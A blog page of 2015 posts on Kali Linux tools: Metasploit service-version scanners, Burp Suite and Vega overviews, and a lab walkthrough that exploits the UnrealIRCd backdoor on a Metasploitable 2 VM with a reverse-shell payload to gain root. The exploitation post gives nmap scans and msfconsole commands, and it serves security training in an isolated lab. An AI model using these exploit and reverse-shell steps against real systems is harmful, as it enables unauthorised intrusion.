Social Icons

Showing posts with label vulnerability scanner. Show all posts

Sunday, October 25, 2015

Kali Linux 2 : Putting SCANNERS at work


1.    In this post we get introduced to built in scanners that come preloaded with Metasploit in Kali Linux that let us search and recover service information from a single computer or an entire network.We assume the same setup of virtual machines as in my past post at http://anupriti.blogspot.in/2015/10/irc-exploit-tutorial-to-hack-into-root.html

SETTING UP THE VIRTUAL MACHINES

Exactly the same setup as I followed at the post at http://anupriti.blogspot.in/2015/10/irc-exploit-tutorial-to-hack-into-root.html

Virtual Machine One,VM1  : Kali Linux 2 @ 192.168.56.102
Virtual Machine Two,VM2 : Metasploitable 2 @ 192.168.56.103

Machines pinging each other...please check before proceeding ahead


Using SCANNERS to gain info

To find scanners available in Kali Linux,just run “msfconsole” from Kali command prompt and then type “search scanner” at the prompt as below :

msf > search scanner

U get something like this as seen below which is actually trimmed shot as the complete out is pretty exhaustive.

CLICK TO ENLARGE
nmap the metasploitable machine...as we did earlier and we get this screen as below :

CLICK TO ENLARGE
Let’s focus on Port 22 ie Secure Shell (ssh) and thus search Metasploit for ssh scanners as follows :

SSH

At msf terminals type : search scanner/ssh
Click to ENLARGE
We see from above about six of them and in these there is one looking for version information ie the “auxiliary/scanner/ssh/ssh_version” module.Will use this to find the version info as follows :

- Type, “use auxiliary/scanner/ssh/ssh_version” at the terminal of msf
- Then type “show options
- set RHOSTS  
- Type “exploit” to run.

From above we see that the victim is running an SSH server and the software version is 
SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu

Mysql

But the above comes with a exclamation too...if we run mysql version query,then too we get some result that's different as seen below :
Click to ENLARGE
The scan reveals that MySQL 5.0.51.a-3ubuntu5 is running as seen in the shot above.

telnet

Click to ENLARGE
Highlighted text “Login with msfadmin/msfadmin to get started”, actually gives login credentials on the Telnet page....these kinds of security holes actually exists in the real world..real web at so many web sites....

smb


The above gives the SAAMBA version

Saturday, October 24, 2015

IRC Exploit tutorial to hack into ROOT shell : Metasploitable 2 - Kali LInux 2

1.  root is the user name that by default has access to all commands and files on a Linux or other Unix-like operating system. It is also referred to as the root account, root user and the superuser.For the hackers and cyber criminals,getting to root shell is the key to start doing the undesired.There are thousands of ways and options to get to this vide various exploits,tricks and hacks.In this post I give a step by step with screenshot guide to get to "root" of a Metasploitable machine from a Kali Linux machine.The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities.This would come handy for beginners in this domain.I have two virtual machines for this test including one Metasploitable and one Kali Linux.

Setting up the Virtual Machines

Firstly,we need to configure the host only adapter settings as shown below in the Virtual box.

Click on Network - Host only networks tab and then "Add host only adapter" as shown below :
Edit the settings of the Host only adapter
Configure the IP address to any range as you desire.I have set up as seen below :
Now I have configured my VM Kali as per the following settings shown :
The Metasploitable machine configured as seen below :
Checking PING between the two machines


Playing with the setup : Running tools and exploits

The first thing to do is to run an nmap scan and see what services are running.At the terminal window on your Kali system,type the following :

nmap -sS -Pn

In our the Metasploitable Machine IP is 192.168.56.103.The “-sS” switch in the above command asks nmap to perform a stealth scan. The “-Pn” tells nmap not to run a ping scan to see what systems are up
Running nmap command with the “-A” switch, will perform OS detection and try to determine service versions.Running the command wil give us a screen output something like as shown below : 

nmap -sS -Pn -A 192.168.56.103
There are also a lot of services running as seen above but the one in particular we are interested is an Unreal Internet Relay Chat (IRC) program as highlighted below.In the screenshot below we see the software version, in this case “Unreal IRC 3.2.8.1′′. Our next step is to use Metasploit to exploit the vulnerability.
Get to the Kali terminal and type msfconsole to get this screen as seen below : 
The basic sequence of exploiting a vulnerability goes as shown below :

- Picking an Exploit
- Setting Exploit Options
- Picking a Payload
- Setting Payload Options
- Running the Exploit
- Connecting to the Remote System

Going further now at the msf terminal type : use exploit/unix/irc/unreal_ircd_3281_backdoor
Next we need to set the RHOST as per the following terminal command:

RHOST 192.168.198.145(Metasploitable IP address )
At the msf terminal,type “show payloads” to display all payloads that work with the exploit:
Now we will use the generic reverse shell. This will give us the terminal shell with the target when the exploit is finished.Type the following at the msf terminal:

set payload cmd/unix/reverse
Show options command further will give the current settings as configured :
So we see above LHOST remains to be configured and we configure it now as follows :

Running the show options command again shows the configured setup as desired : 
and now the final bullet...simply type : exploit at the msf terminal
and here you are...right at the terminal@root
Just make a directory for testing it at the victim Metasploitable machine.I have made by the name of anupam and we see the same at the second terminal window seen in the screenshot below :
...that's it guys...any questions...most welcome...

Monday, September 28, 2015

Burp Suite : Integrated platform for Web Application Security

1.   Burp Suite is an excellent easy-to-use integrated platform for web application security that includes multiple tools seamlessly integrated to test every component and aspect of modern web applications. Whether you need to verify the robustness of your authentication mechanism, the predictability of your session tokens, or the input validation checkpoints present in your application, Burp is often compared to Swiss-army knife for security practitioners since it offers a horde of features . Not only does it allow in-depth manual assessments, but it also combines automated techniques to enumerate and analyze web application resources.Burp has been developed by PortSwigger Ltd. and is available in two editions:

- Burp Free
- Burp Professional

In-fact,the free version is perfect to start for beginners as it contains all the basic tools to find at least few first vulnerabilities.In its simplest way to explain, Burp is a local web proxy that allows to intercept, inspect, and modify HTTP/S requests and responses between the user's browser and the target website. While the user navigates through the web application, the tool acquires details on all visited pages, scripts,parameters, and other components. The traffic between the browser and the server can be eventually visualized, analyzed, modified, and repeated multiple times. The different tools included in Burp Suite can be easily distinguished by the upper tabs:

- Proxy: It allows to intercept and modify all web traffic.
- Target: This tool allows to aggregate all web application resources, thus guiding the user throughout the security test.
- Scanner: A complete web application security scanner, available in the Professional version only.
- Intruder: Burp Intruder allows to customize and automate web requests. 
- Spider: Automatic crawler that can be used to discover new pages and parameters.
- Sequencer: Used for verifying the randomness and predictability of security tokens, cookies, and more.
- Decoder: It allows to encode and decode data using multiple encoding schemes 
- Comparer: A visual diff tool that can be used to detect changes between web pages.
- Repeater: A simple yet powerful tool that can be used to manually modify and re-issue web requests.

How to go about Installation ?


- A minimum disk space of at least 200 MB is required.
- Required memory is at least 1 GB
- Burp Suite works on Windows, Mac OS X, and Linux
- Software components: An updated Oracle Java Runtime Environment is required to run Burp Suite. 

Downloading Burp Suite from ?


In the download folder where typically this file gets downloaded,create a burpsuite folder and mov this file to this folder for executing.

Launching Burp Suite in Linux


At the terminal type the following inside the pwd as the new burpsuite folder u created above :

java -Xmx2g -jar burpsuite_v1.4.01.jar


Thursday, September 11, 2014

VEGA SCANNER : Powerful Open Source Web Application Vulnerability Scanner

1.   Vega is one free and open source scanner and testing platform to test the security of web applications by Subgraph, an open source security software company. Vega can help find and validate SQL Injection, Cross-Site Scripting (XSS), inadvertently disclosed sensitive information, and other vulnerabilities. It is written in Java, GUI based, and runs on Linux, OS X, and Windows.Vega includes an automated scanner for quick tests and an intercepting proxy for tactical inspection. The Vega scanner finds XSS (cross-site scripting), SQL injection, and other vulnerabilities. 

Main Features:

    Automated Crawler and Vulnerability Scanner
    Consistent UI
    Website Crawler
    Intercepting Proxy
    SSL MITM
    Content Analysis
    Customizable alerts
    Database and Shared Data Model

2.   So to launch Vega in Kali Linux...go to Web Applications then to Web Vulnerability Scanners and select Vega

 Vega will flash an introduction banner and display a GUI

Vega has Scanner and Proxy tabs as u play with the interface as seen below. To use Vega as a Scanner,click on the Scanner tab , click on Scan on the top-left corner and select to start new scan
 You will see an input field asking for the target. The screen shot tested below is targeting www.thesecurityblogger.com. Choose target and click on Next:


3.   It takes time to scan but gives pretty exhaustive results and presents a summary too.
Powered By Blogger